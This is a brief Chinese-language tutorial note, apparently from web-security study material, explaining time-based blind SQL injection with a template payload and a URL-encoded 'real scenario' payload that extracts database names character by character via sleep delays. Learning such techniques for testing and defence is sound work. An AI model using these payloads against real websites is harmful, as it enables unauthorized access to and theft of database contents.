 构造逻辑语句，通过条件语句进行判断，为真则立即执行，否则延时执行
核心语法：if(left(user(),1)='a',0,sleep(3));
通过SQL语句取到某个值
真实场景：if(ascii(substr(database(),1,1))>115,0,sleep(5))%23
这里插入想要查询的数据
这里进行比对
这里进行字符串截取